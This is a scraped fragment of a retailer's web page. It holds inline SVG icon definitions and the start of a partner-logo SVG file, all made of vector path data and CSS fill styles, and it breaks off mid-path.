fill-rule="evenodd" clip-rule="evenodd" d="M47.561 22.157l1.185 1.184c1.45 1.474 1.45 3.843-.024 5.293l-1.185 1.185a3.806 3.806 0 00-.967 3.626l.435 1.62a3.748 3.748 0 01-2.659 4.592l-1.62.435a3.795 3.795 0 00-2.634 2.659l-.435 1.62a3.749 3.749 0 01-4.593 2.658l-1.62-.435a3.775 3.775 0 00-3.626.967l-1.184 1.184c-1.45 1.45-3.82 1.45-5.294 0l-1.185-1.184a3.806 3.806 0 00-3.626-.967l-1.62.435a3.749 3.749 0 01-4.592-2.659l-.435-1.62a3.712 3.712 0 00-2.635-2.658l-1.62-.435a3.748 3.748 0 01-2.659-4.593l.435-1.62a3.775 3.775 0 00-.967-3.625l-1.184-1.184c-1.45-1.45-1.45-3.82 0-5.294l1.184-1.16a3.806 3.806 0 00.967-3.626l-.435-1.62a3.748 3.748 0 012.66-4.592l1.619-.435a3.872 3.872 0 002.659-2.66l.435-1.619a3.749 3.749 0 014.593-2.659l1.62.436a3.776 3.776 0 003.626-.967l1.184-1.185c1.45-1.45 3.82-1.45 5.294 0l1.16 1.185a3.806 3.806 0 003.626.967l1.62-.436a3.749 3.749 0 014.593 2.66l.46 1.619a3.721 3.721 0 002.634 2.635l1.62.435a3.748 3.748 0 012.659 4.592l-.436 1.62a3.775 3.775 0 00.967 3.626zm-33.52.987l3.77 7.189h2.418v-9.425h-1.755v7.189l-3.77-7.189h-2.418v9.425h1.755v-7.189zm14.745-2.236h-6.864v9.425h6.864v-1.508h-5.005v-2.561h4.732v-1.508h-4.732v-2.34h5.005v-1.508zm9.857 0l-1.287 6.903-1.443-6.903h-2.171l-1.313 6.864-1.404-6.864H29.1l2.093 9.425h2.197l1.43-7.02 1.43 7.02h2.197l2.093-9.425h-1.898z" fill="#324481"/></symbol><symbol id="icon-filter" viewBox="0 0 32 32"><path d="M28 4.5H4v3h24v-3zm0 20H4v3h24v-3z" fill="currentColor"/><path d="M14 9.5v-7h-3v7h3zm0 20v-7h-3v7h3zm7-10v-7h-3v7h3z" fill="currentColor"/><path d="M28 14.5H4v3h24v-3z" fill="currentColor"/></symbol><symbol id="icon-grid-2"><path d="M17.5 2.5h-15v5.833h15V2.5zM17.503 11.666h-4.167V17.5h4.167v-5.834zM10 11.667H2.5V17.5H10v-5.833z" stroke="currentColor" stroke-linecap="round"/></symbol><symbol id="icon-grid" viewBox="0 0 12 12"><path fill="none" stroke="currentColor" d="M.5.5h4.4v4.4H.5zm6.6 0h4.4v4.4H7.1zm0 6.6h4.4v4.4H7.1zm-6.6 0h4.4v4.4H.5z"/></symbol><symbol id="icon-heart-full" viewBox="0 0 32 32"><path d="M10.38 3l7.6 7.49L16 12.44 8.4 4.95 10.38 3z" fill="#324481"/><path d="M21.62 3l-7.6 7.49L16 12.44l7.6-7.49L21.62 3z" fill="#324481"/><path d="M10.38 3L0 13.23 16 29l10.36-10.22-16-15.77z" fill="#324481"/><path d="M21.62 3l10.37 10.22-15.97 15.75L5.65 18.75 21.62 3z" fill="#324481"/><path d="M1.98 11.27l16 15.77L16 28.99 0 13.23l1.98-1.96z" fill="#324481"/><path d="M30.02 11.27l-16 15.77L16 28.99l16-15.76-1.98-1.96z" fill="#324481"/></symbol><symbol id="icon-heart" viewBox="0 0 32 32"><path fill="currentColor" d="M26.7 19l-1.5-1.4 3.9-3.9-8.3-8.3-3.9 3.9-1.4-1.4 5.3-5.3 11.1 11.1z"/><path fill="currentColor" d="M16.3 29.4L.6 13.7 11.7 2.6l15.7 15.7-11.1 11.1zM3.4 13.7l12.8 12.8 8.3-8.3L11.7 5.4l-8.3 8.3z"/></symbol><symbol id="icon-home" viewBox="0 0 32 32"><g fill="none" stroke="currentColor" stroke-width="2"><path d="M6.4 16H4v-6l6.6-6h10.8l6.6 6v6h-2.4M6.4 16v12H13M6.4 16h19.2m0 0v12H19m-6 0v-7.2h6V28m-6 0h6M28 10H4"/></g></symbol><symbol id="icon-link"><path fill="none" d="M15 20a7.501 7.501 0 0011.31.81l4.5-4.5A7.5 7.5 0 0020.205 5.705l-2.58 2.565" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path fill="none" d="M21 17a7.502 7.502 0 00-11.31-.81l-4.5 4.5a7.5 7.5 0 0010.605 10.605l2.565-2.565" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-list"><path d="M6.836 5h10.292M6.836 10h10.292M6.836 15h10.292M2.875 5h.009M2.875 10h.009M2.875 15h.009" stroke="currentColor" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-log-out" viewBox="0 0 24 24"><g fill="none"><path d="M13.166 5.668l5.653 5.653H7.011v1.358h11.808l-5.652 5.652.96.96 6.331-6.33.282-.282.503-.503.176-.176-.177-.176-.502-.503-.282-.281-6.332-6.333-.96.96z" fill="currentColor"/><path d="M9 3H3v18h6.5" stroke="currentColor" stroke-width="1.5"/></g></symbol><symbol id="icon-logo-full" viewBox="0 0 244 27"><path d="M44.124 23.015v3.477H26.637V.508h4.084v22.507h13.403zM64.812 8.499c0 6.522-4.622 7.921-10.896 7.921h-4.263v10.072h-4.087V.508h8.35c6.02 0 10.896 1.181 10.896 7.991zm-15.159 4.48h4.516c3.62 0 6.416-.43 6.416-4.444 0-4.23-3.011-4.659-6.522-4.659h-4.41v9.103zm17.199 13.513V.508h4.084v25.984h-4.084zM79.257 4.988v21.504h-4.015V.508h5.7l11.467 21.468V.508h4.012v25.984h-5.697L79.257 4.988zm42.901 8.495c0 10.035-6.09 13.009-14.334 13.009h-7.095V.508h7.095c8.244 0 14.334 2.973 14.334 12.975zm-17.345-9.607v19.247h2.831c5.198 0 10.283-1.075 10.283-9.64 0-8.531-5.087-9.604-10.283-9.604h-2.831v-.003zm24.156 12.221c0 4.91 1.541 7.42 6.416 7.42 4.873 0 6.45-2.76 6.45-7.705V.508h4.085v15.087c0 7.885-2.976 11.362-10.537 11.362-7.346 0-10.5-2.94-10.5-11.145V.508h4.084v15.589h.002zm19.898-8.852c0-4.91 5.125-7.205 9.497-7.205 4.766 0 8.887 2.187 9.892 7.42h-3.944c-.825-3.082-3.655-4.015-6.127-4.015-1.9 0-5.162.897-5.162 3.621 0 2.151 1.72 3.26 3.942 3.726l3.084.646c4.157.86 8.709 2.438 8.709 7.668 0 5.162-4.947 7.849-10.001 7.849-6.018 0-10.071-3.333-10.679-8.782h4.012c.753 3.55 3.154 5.377 6.809 5.377 3.369 0 5.736-1.613 5.736-4.12 0-2.69-2.582-3.765-5.377-4.336l-3.189-.644c-3.692-.753-7.202-2.831-7.202-7.205zm19.42-3.26V.508h20.748v3.477h-8.314v22.507h-4.084V3.985h-8.35zm30.828 11.576h-4.48v10.93h-4.084V.509h8.243c6.99 0 11.183 1.47 11.183 7.492 0 3.725-1.792 5.84-5.018 6.845l5.985 11.647h-4.589L200.8 15.525c-.537.036-1.111.036-1.685.036zm-4.48-3.334h4.695c3.833 0 6.45-.574 6.45-4.157 0-3.726-2.831-4.194-6.523-4.194h-4.622v8.35zm18.818 14.265V.508h4.085v25.984h-4.085zM18.927.508L.506 26.492h4.407L18.927 6.386v20.106h4.084V.508h-4.084zm206.32 0l18.42 25.984h-4.407L225.247 6.386v20.106h-4.085V.508h4.085z" fill="currentColor"/></symbol><symbol id="icon-logo-short" viewBox="0 0 71 36"><path d="M26.587 0L0 36h6.361L26.587 8.145V36h5.9V0h-5.9zm17.024 0l26.587 36h-6.361L43.611 8.145V36h-5.9V0h5.9z" fill="currentColor"/></symbol><symbol id="icon-map-pin" viewBox="0 0 16 16"><path fill="none" d="M13.33 6.67c0 4-5.33 8-5.33 8s-5.33-4-5.33-8a5.33 5.33 0 1110.66 0v0z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M8 7.47a1.06 1.06 0 100-2.13 1.06 1.06 0 000 2.13z" fill="currentColor"/></symbol><symbol id="icon-minus-circle-red" viewBox="0 0 32 32"><path d="M16.005 29.335c7.364 0 13.334-5.97 13.334-13.334 0-7.363-5.97-13.333-13.334-13.333S2.672 8.638 2.672 16.001c0 7.364 5.97 13.334 13.333 13.334z" fill="#C9364C" stroke="#C9364C" stroke-linecap="square" stroke-linejoin="round"/><path d="M5.328 16h21.333" stroke="#FEFEFE" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-minus" viewBox="0 0 24 24"><path fill="#324481" d="M0 10.87v2.25h24v-2.25H0z"/></symbol><symbol id="icon-pagination-arrow" viewBox="0 0 40 41"><path d="M20.985 5.739L7.736 18.988H35.41v3.18H7.736l13.247 13.247-2.25 2.25L3.894 22.83l-.66-.66-1.178-1.178-.412-.413.412-.412 1.178-1.178.66-.66 14.84-14.84 2.25 2.25z" fill="#324481"/></symbol><symbol id="icon-pencil" viewBox="0 0 36 36"><path d="M27 3l6 6M11.25 30.75L28.5 13.5l-6-6L5.25 24.75 3 33l8.25-2.25z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-pin"><path d="M6.001 13C4.163 13.824 3 15.017 3 16.348c0 2.486 4.03 4.502 9.004 4.502 4.973 0 9.004-2.016 9.004-4.502 0-1.331-1.164-2.524-3.002-3.348" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M15.307 17a6.217 6.217 0 01-3.654 1A6.217 6.217 0 018 17M14.323 3.914a3.118 3.118 0 11-4.41 4.41 3.118 3.118 0 014.41-4.41M12.5 9v5.77" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-play-btn-hover" viewBox="0 0 96 96"><rect width="95" height="95" x=".5" y=".5" fill="#fff" rx="47.5"/><path fill="#324481" d="M61.26 48.014l-19.897 11.46.024-22.961 19.873 11.5z"/><rect fill="none" width="95" height="95" x=".5" y=".5" stroke="#FEFEFE" rx="47.5"/></symbol><symbol id="icon-play-btn" viewBox="0 0 96 96"><path fill="#FEFEFE" d="M61.26 48.014l-19.897 11.46.024-22.961 19.873 11.5z"/><rect fill="none" width="95" height="95" x=".5" y=".5" stroke="#FEFEFE" rx="47.5"/></symbol><symbol id="icon-play" viewBox="0 0 153 153"><path d="M112 76l-54 31.2V44.8l54 31.3z" fill="currentColor"/></symbol><symbol id="icon-plus-circle-blue" viewBox="0 0 32 33"><path d="M16.001 29.835c7.364 0 13.334-5.97 13.334-13.334 0-7.363-5.97-13.333-13.334-13.333-7.363 0-13.333 5.97-13.333 13.333 0 7.364 5.97 13.334 13.333 13.334z" fill="#324481" stroke="#324481" stroke-linecap="square" stroke-linejoin="round"/><path d="M16 5.834v21.333M5.332 16.5h21.333" stroke="#FEFEFE" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-plus-circle" viewBox="0 0 33 32"><path fill="none" d="M16.5 29.33a13.33 13.33 0 100-26.66 13.33 13.33 0 000 26.66zm0-24v21.34M5.83 16h21.34" stroke="currentColor" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-plus" viewBox="0 0 24 24"><path fill="#324481" d="M13.12 0h-2.25v24h2.25V0z"/><path fill="#324481" d="M0 10.87v2.25h24v-2.25H0z"/></symbol><symbol id="icon-promo-arrow-blue" viewBox="0 0 72 72"><path fill="var(--fill, none)" d="M56.7 9.52l-56 56 5.78 5.77 56-56 .85-.85V69.1h8.17V.5H2.9v8.17h54.66l-.85.85z" stroke="currentColor"/></symbol><symbol id="icon-promo-arrow-filled" viewBox="0 0 72 72"><path d="M56.7 9.52l-56 56 5.78 5.77 56-56 .85-.85V69.1h8.17V.5H2.9v8.17h54.66l-.85.85z" fill="currentColor"/></symbol><symbol id="icon-promo-arrow" viewBox="0 0 72 72"><path d="M56.7 9.52l-56 56 5.78 5.77 56-56 .85-.85V69.1h8.17V.5H2.9v8.17h54.66l-.85.85z" stroke="#FEFEFE"/></symbol><symbol id="icon-rows" viewBox="0 0 12 12"><path fill="none" stroke="currentColor" d="M.5.5h11v4H.5zm0 7h11v4H.5z"/></symbol><symbol id="icon-ruler" viewBox="0 0 24 24"><path fill="none" stroke="#324481" d="M5 13.5v2M8 11v4.5m2.5-2v2M13 11v4.5m2.5-2v2m3-4.5v4.5M22 9v6a1 1 0 01-1 1H3a1 1 0 01-1-1V9a1 1 0 011-1h18a1 1 0 011 1z"/></symbol><symbol id="icon-save-plus" viewBox="0 0 25 24"><path d="M12.5 22c5.523 0 10-4.477 10-10s-4.477-10-10-10-10 4.477-10 10 4.477 10 10 10z" fill="#324481" stroke="#324481" stroke-linecap="square" stroke-linejoin="round"/><path d="M12.5 4v16M4.5 12h16" stroke="#FEFEFE" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-sbp"><path d="M27 9.421l-11.159 6.421V3L27 9.421z" stroke="currentColor" stroke-width="1.888"/><path d="M27 21.579L15.841 28V15.158L27 21.578z" stroke="currentColor" stroke-width="1.888"/><path d="M16.159 15.5L5 21.921V9.08L16.159 15.5z" stroke="currentColor" stroke-width="1.888"/></symbol><symbol id="icon-search" viewBox="0 0 32 32"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.357 12.697a7.081 7.081 0 11-14.163 0 7.081 7.081 0 0114.163 0zm-1.573 8.044a9.703 9.703 0 01-5.508 1.704c-5.384 0-9.749-4.364-9.749-9.748 0-5.383 4.365-9.748 9.748-9.748 5.384 0 9.749 4.365 9.749 9.748a9.709 9.709 0 01-2.267 6.25l7.763 8.133-1.928 1.841-7.808-8.18z" fill="currentColor"/></symbol><symbol id="icon-share"><path d="M17.83 27.86a12.001 12.001 0 008.342-5.494M27.046 20.69a12 12 0 00-9.078-16.527M16 4a12 12 0 100 24" stroke="currentColor" stroke-width="2"/></symbol><symbol id="icon-slider-arrow-left" viewBox="0 0 56 56"><path stroke="currentColor" d="M10.39 30.045h43.776v-4.09H9.182l.854-.853L30.88 4.257l-2.894-2.894-23.389 23.39-1.056 1.056-1.885 1.884L1.35 28l.306.307 1.885 1.884 1.056 1.056 23.385 23.386 2.894-2.894-20.84-20.84-.854-.854h1.207z"/></symbol><symbol id="icon-slider-arrow-right" viewBox="0 0 56 56"><path stroke="currentColor" d="M45.61 30.045H1.835v-4.09h44.984l-.854-.853L25.12 4.257l2.894-2.894 23.389 23.39 1.056 1.056 1.885 1.884.306.307-.306.307-1.885 1.884-1.056 1.056-23.385 23.386-2.894-2.894 20.84-20.84.854-.854H45.61z"/></symbol><symbol id="icon-sort-asc"><path d="M11 5h4M11 9h7M11 13h10" stroke="currentColor" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"/><path d="M3 17l3 3 3-3" stroke="currentColor" stroke-width="2" stroke-linecap="square"/><path d="M6 19V5" stroke="currentColor" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-star-empty-2"><path d="M15.233 2.39h-4.464V0h4.464v2.39zM0 11.037l1.383-4.34 2.302.774-1.366 4.291L0 11.037z" fill="currentColor"/><path d="M10.768.797L7.924 8.234l2.232.853 2.845-7.437-2.233-.853z" fill="currentColor"/><path d="M15.232.797l2.845 7.437-2.233.854-2.843-7.438 2.232-.853zM6.246 13.282L2.74 22.445l2.233.854 3.504-9.164-2.232-.853zM19.755 13.285l3.505 9.164-2.232.853-3.505-9.163 2.232-.854zM13 16.593L5.106 23.18l1.531 1.835 7.892-6.586L13 16.593z" fill="currentColor"/><path d="M12.998 16.593l7.896 6.59-1.531 1.834-7.896-6.59 1.53-1.834zM1.387 9.087l7.091 5.047-1.386 1.947-7.091-5.047 1.386-1.947zM24.615 9.09l-7.092 5.047 1.386 1.947L26 11.038 24.615 9.09zM10.156 9.087h-8.77v-2.39h8.77v2.39zM24.615 9.088h-8.77v-2.39h8.77v2.39z" fill="currentColor"/><path d="M26 11.038l-1.383-4.34-2.302.774 1.366 4.29 2.32-.724zM6.636 25.015L2.74 22.448l1.356-1.908 3.763 2.48-1.223 1.995zM19.365 25.019l3.896-2.567-1.356-1.908-3.763 2.48 1.223 1.995z" fill="currentColor"/></symbol><symbol id="icon-star-empty"><path d="M15.233 2.39h-4.464V0h4.464v2.39zM0 11.037l1.383-4.34 2.302.774-1.366 4.291L0 11.037z" fill="#324481"/><path d="M10.768.797L7.924 8.234l2.232.853 2.845-7.437-2.233-.853z" fill="#324481"/><path d="M15.232.797l2.845 7.437-2.233.854-2.843-7.438 2.232-.853zM6.246 13.282L2.74 22.445l2.233.854 3.504-9.164-2.232-.853zM19.755 13.285l3.505 9.164-2.232.853-3.505-9.163 2.232-.854zM13 16.593L5.106 23.18l1.531 1.835 7.892-6.586L13 16.593z" fill="#324481"/><path d="M12.998 16.593l7.896 6.59-1.531 1.834-7.896-6.59 1.53-1.834zM1.387 9.087l7.091 5.047-1.386 1.947-7.091-5.047 1.386-1.947zM24.615 9.09l-7.092 5.047 1.386 1.947L26 11.038 24.615 9.09zM10.156 9.087h-8.77v-2.39h8.77v2.39zM24.615 9.088h-8.77v-2.39h8.77v2.39z" fill="#324481"/><path d="M26 11.038l-1.383-4.34-2.302.774 1.366 4.29 2.32-.724zM6.636 25.015L2.74 22.448l1.356-1.908 3.763 2.48-1.223 1.995zM19.365 25.019l3.896-2.567-1.356-1.908-3.763 2.48 1.223 1.995z" fill="#324481"/></symbol><symbol id="icon-star" viewBox="0 0 26.3 24.5"><path fill="currentColor" d="M23.5 21.9l-2.9-7.5 5.6-4L24.9 6h-7.2l-2.3-6h-4.5L8.6 6H1.4L0 10.4l5.6 4-2.9 7.5 3.9 2.6 6.4-5.4 6.4 5.4 4.1-2.6z"/></symbol><symbol id="icon-t-bank"><path fill-rule="evenodd" clip-rule="evenodd" d="M4 4.158v6.675h8.143V28.158h7.713V10.833H28V4.158H4z" stroke="currentColor" stroke-width="2"/></symbol><symbol id="icon-ticker-delivery" viewBox="0 0 65 64"><path fill="#FEFEFE" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M53.1 44.88H37.52v-17.5h10.85l4.73 7.87v9.63z"/><path fill="#FEFEFE" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M37.53 44.88H18.28L24.23 16h19.25l-5.95 28.88zm8.05 3.67h-.53a2.76 2.76 0 01-2.8-2.8v-.53c0-1.57 1.23-2.8 2.8-2.8h.53c1.57 0 2.8 1.23 2.8 2.8v.53c0 1.57-1.23 2.8-2.8 2.8z"/><path fill="#FEFEFE" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M27.55 48.55h-.52a2.76 2.76 0 01-2.8-2.8v-.53c0-1.57 1.22-2.8 2.8-2.8h.52c1.58 0 2.8 1.23 2.8 2.8v.53c0 1.57-1.22 2.8-2.8 2.8z"/><path stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M11.1 16h8.4m-8.4 9.28h5.95m-5.95 9.27h4.73"/></symbol><symbol id="icon-ticker-discount" viewBox="0 0 65 64"><path fill="none" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M35.61 10.509a3.81 3.81 0 005.989 1.92c3.017-2.332 7.177.731 5.897 4.297-.914 2.514 1.006 5.166 3.703 5.074 3.794-.091 5.394 4.8 2.24 6.949-2.194 1.508-2.194 4.754 0 6.263 3.154 2.148 1.554 7.04-2.24 6.948-2.697-.091-4.572 2.56-3.703 5.074 1.28 3.566-2.88 6.629-5.897 4.297-2.103-1.645-5.212-.64-5.989 1.92-1.051 3.658-6.217 3.658-7.314 0a3.81 3.81 0 00-5.989-1.92c-3.017 2.332-7.177-.73-5.897-4.297.915-2.514-1.005-5.165-3.703-5.074-3.794.137-5.394-4.754-2.24-6.903 2.195-1.508 2.195-4.754 0-6.263-3.154-2.148-1.554-7.04 2.24-6.948 2.698.091 4.572-2.56 3.703-5.075-1.28-3.565 2.88-6.628 5.897-4.297 2.103 1.646 5.212.64 5.989-1.92 1.097-3.703 6.217-3.703 7.314-.045zm2.559 15.177L25.734 38.12"/><path fill="#415C98" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M27.383 29.48a2.149 2.149 0 100-4.297 2.149 2.149 0 000 4.297zm9.145 9.143a2.148 2.148 0 100-4.297 2.148 2.148 0 000 4.297z"/></symbol><symbol id="icon-ticker-logo-year" viewBox="0 0 65 64"><path fill="#324481" d="M27.14 8.76L11.46 30.3h3.76l11.92-16.68V30.3h3.48V8.76h-3.48zm10.04 0L52.85 30.3H49.1L37.18 13.63v16.68H33.7V8.76h3.48zM13.83 49.31h1.99v-13.7H14.4c-.72 1.5-1.7 1.7-3.69 1.78v1.34h3.12v10.58zm12.27-6.33c-.07 3-1.2 5-3.19 5-1.32 0-2.25-.69-2.44-1.97h-2.06c.23 1.8 1.55 3.55 4.31 3.55 3.97 0 5.4-3.63 5.4-7.54 0-4.12-1.58-6.65-5.06-6.65-2.93 0-4.9 2.06-4.9 4.68 0 2.82 1.95 4.69 4.49 4.69 1.68 0 2.83-.78 3.45-1.76zm-3.02-6.05c1.68 0 2.82 1.21 2.82 3.07 0 1.85-1.18 3.1-2.84 3.1s-2.83-1.25-2.83-3.1c0-1.86 1.17-3.07 2.85-3.07zm16.47 1.93c0-2.02-1.8-3.5-4.63-3.5-2.84 0-4.61 1.48-4.61 3.5 0 1.15.53 2.44 1.81 3.16a3.58 3.58 0 00-2.25 3.42c0 2.64 2.2 4.12 5.05 4.12 2.85 0 5.04-1.48 5.04-4.12 0-1.27-.53-2.67-2.23-3.42 1.3-.74 1.82-2 1.82-3.16zm-4.63-1.93c1.6 0 2.66.85 2.66 2.18 0 1.34-1.06 2.3-2.66 2.3-1.59 0-2.67-.96-2.67-2.3 0-1.33 1.08-2.18 2.67-2.18zm-2.97 8.47c0-1.57 1.15-2.6 2.97-2.6 1.81 0 2.98 1.03 2.98 2.6 0 1.59-1.17 2.57-2.98 2.57-1.82 0-2.97-.98-2.97-2.57zm19.5-6.54c0-2.02-1.8-3.5-4.63-3.5s-4.61 1.48-4.61 3.5c0 1.15.53 2.44 1.81 3.16a3.58 3.58 0 00-2.24 3.42c0 2.64 2.19 4.12 5.04 4.12 2.86 0 5.05-1.48 5.05-4.12 0-1.27-.53-2.67-2.23-3.42 1.3-.74 1.81-2 1.81-3.16zm-4.63-1.93c1.6 0 2.67.85 2.67 2.18 0 1.34-1.06 2.3-2.67 2.3-1.59 0-2.66-.96-2.66-2.3 0-1.33 1.07-2.18 2.66-2.18zm-2.97 8.47c0-1.57 1.16-2.6 2.97-2.6 1.82 0 2.99 1.03 2.99 2.6 0 1.59-1.17 2.57-2.99 2.57-1.81 0-2.97-.98-2.97-2.57z"/></symbol><symbol id="icon-ticker-mountain" viewBox="0 0 65 64"><path fill="none" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M56.74 56.05L46.73 37.62 42.57 40l-9.65-21.3-7.81 16.73-5.3-5.4L7.86 56.05h48.87zM32.92 7.77h8.32L39.1 9.92l2.15 1.92h-8.32V7.77zM46.68 27.3h8.37l-2.15 2.14 2.15 1.92h-8.37v-4.07zM32.92 7.77V19.3m13.76 10.69v7.9M19.9 16.37h8.36l-2.15 2.14 2.15 1.92h-8.37v-4.06zm0 2.69v11.52"/><path fill="none" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M11.07 48.69l12.7 3.2 8.65-13.72 8.36 10.33 12.35.64"/><path fill="#415C98" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M23.78 53.49a1.6 1.6 0 100-3.2 1.6 1.6 0 000 3.2zm-12.71-3.2a1.6 1.6 0 100-3.2 1.6 1.6 0 000 3.2zm21.35-10.52a1.6 1.6 0 100-3.2 1.6 1.6 0 000 3.2zm8.36 10.33a1.6 1.6 0 100-3.2 1.6 1.6 0 000 3.2zm12.35.64a1.6 1.6 0 100-3.2 1.6 1.6 0 000 3.2z"/></symbol><symbol id="icon-ticker-official" viewBox="0 0 65 64"><path fill="none" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M35.61 10.509a3.81 3.81 0 005.989 1.92c3.017-2.332 7.177.731 5.897 4.297-.914 2.514 1.006 5.166 3.703 5.074 3.794-.091 5.394 4.8 2.24 6.949-2.194 1.508-2.194 4.754 0 6.263 3.154 2.148 1.554 7.04-2.24 6.948-2.697-.091-4.572 2.56-3.703 5.074 1.28 3.566-2.88 6.629-5.897 4.297-2.103-1.645-5.212-.64-5.989 1.92-1.051 3.658-6.217 3.658-7.314 0a3.81 3.81 0 00-5.989-1.92c-3.017 2.332-7.177-.73-5.897-4.297.915-2.514-1.005-5.165-3.703-5.074-3.794.137-5.394-4.754-2.24-6.903 2.195-1.508 2.195-4.754 0-6.263-3.154-2.148-1.554-7.04 2.24-6.948 2.698.091 4.572-2.56 3.703-5.075-1.28-3.565 2.88-6.628 5.897-4.297 2.103 1.646 5.212.64 5.989-1.92 1.097-3.703 6.217-3.703 7.314-.045z"/><path fill="#324481" d="M22.767 32.176l-1.411 1.411 6.265 6.265 1.411-1.411-6.265-6.265z"/><path fill="#324481" d="M41.432 23.216l1.412 1.411-15.225 15.226-1.412-1.412 15.225-15.225z"/></symbol><symbol id="icon-trash-outline" viewBox="0 0 24 24"><path d="M6 19v2h12V7H6v12zM8 9h8v10H8V9zm7.5-5l-1-1h-5l-1 1H5v2h14V4h-3.5z" fill="currentColor"/></symbol><symbol id="icon-trash"><path d="M4.5 9h27M28.5 9v21c0 1.5-1.5 3-3 3h-15c-1.5 0-3-1.5-3-3V9M12 9V6c0-1.5 1.5-3 3-3h6c1.5 0 3 1.5 3 3v3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-user" viewBox="0 0 32 33"><path fill="none" d="M28.738 28.5H4v-4.615c0-4.062 3.323-7.385 7.385-7.385h9.969c4.061 0 7.384 3.323 7.384 7.385V28.5zM16.37 13.654a5.077 5.077 0 100-10.154 5.077 5.077 0 000 10.154z" stroke="currentColor" stroke-width="2" stroke-miterlimit="10"/></symbol><symbol id="icon-wishlist-empty" viewBox="0 0 516 270"><path fill="#324481" d="M195.607 0L.744 270h46.624L195.607 61.089V270h43.245V0h-43.245zm124.786 0l194.862 270h-46.623L320.393 61.089V270h-43.245V0h43.245z"/></symbol></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/i/partners/3_1732006083.svg
body_size: 23040
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 67.44 69.99">
  <defs>
    <style>
      .cls-1 {
        fill: #d42a27;
      }

      .cls-1, .cls-2, .cls-3 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: none;
      }

      .cls-3 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="Layer_2-2" data-name="Layer 2">
    <g>
      <path class="cls-1" d="M42.94,55.85v-9.59h-18.78c-.18,5.28.23,10.67,0,15.93-.15,3.34.19,5.87,3.16,6.12,2.68.24,5.09-.22,6.24,1.68,1.06-1.8,3.47-1.53,6.08-1.65,1.97-.08,3.17-1.46,3.33-3.56.21-2.82-.03-5.89-.03-8.94h0Z"/>
      <g>
        <path class="cls-2" d="M32.89,42.64c.34.02.41.36.43.77.24,0,.44-.05.71-.03.18-1.18-1.33-1.77-2.05-1.04-1.15,1.15.07,4.46,1.65,2.99.25-.23.35-.49.41-1.01-.27.03-.45-.04-.71-.03-.04.42-.14.7-.46.71-.73.02-.74-2.41.03-2.35h-.01Z"/>
        <path class="cls-2" d="M29.7,42.06c-1.92.3-.93,4.79.97,3.33.96-.74.75-3.6-.97-3.33Z"/>
        <path class="cls-2" d="M36.79,42.1h-.77c-.24.45-.53,1.04-.81,1.34v-1.34h-.74v3.43h.74c.02-.61-.1-1.34.3-1.55.18.53.4,1.01.57,1.55.25-.03.6.04.8-.03-.34-.69-.63-1.43-.94-2.16.29-.41.57-.81.84-1.24h.01Z"/>
        <path class="cls-2" d="M26.5,44.15c-.11-.72-.32-1.34-.44-2.05h-1.11v3.43h.61c.02-.91-.05-1.91.03-2.76.18.94.39,1.84.6,2.76h.54c.25-.91.44-1.89.7-2.79v2.79h.71v-3.43h-1.07c-.2.67-.31,1.44-.57,2.05Z"/>
        <path class="cls-2" d="M40.65,42.1c-.3,1.17-.68,2.27-1.01,3.43h.71c.07-.24.08-.55.2-.74h.9c.06.25.12.49.17.74h.77c-.28-1.18-.66-2.26-.94-3.43h-.81,0Z"/>
        <path class="cls-2" d="M39.01,43.71c1.28-.9-.27-2.09-1.82-1.61v3.43c1.72.54,3.19-.9,1.82-1.82Z"/>
        <path class="cls-2" d="M40.71,57.26c-.34-1.01-.8.25-1.38.3-.41-1.46-1.61-2.31-1.81-3.86.67,0,.96.36,1.44.54.28-.12.63-.17.5-.78-.56-.43-.99-1-1.24-1.75.03-.07.17,0,.14-.13-.09-.4-.52-.65-1.01-.44-.24-.13-.37-.35-.64-.44-.08.02.02.22-.1.2-.15-.03-.29-.08-.46-.07-.15.16.2.23.09.34-.84.13-1.58-.14-2.11.3.03-.68.12-1.39-.2-1.85.24-.09.35-.52.2-.81-1.07-.51-1.55.54-2.59.2-.07.26.35.3.43.51-.09.03-.31-.07-.3.07.25.26,1.01.29,1.31.2-.39.3-.3,1.07-.57,1.48-.88-.17-1.51-.18-2.11.36-.21-.61-.66-.98-.91-1.54-.76-.06-.83-.99-1.38-1.15-.19.63.88.93.74,1.72.39.35.55.93.7,1.51-.19.3-.56.41-.6.85.14.15.52-.09.67.07.06.82-1.25.36-1.28,1.11,0,.16.17.31.17.47-.02.55-.95.75-.84,1.51,1.4-.57,2.42,0,3.23.51-.08.34.28.22.2.54-1.25.63-1.92-.58-2.99-.44-1.07.14-1.23,1.39-1.82,2.22-.46-.04-.84-.85-.24-1.01.03.26.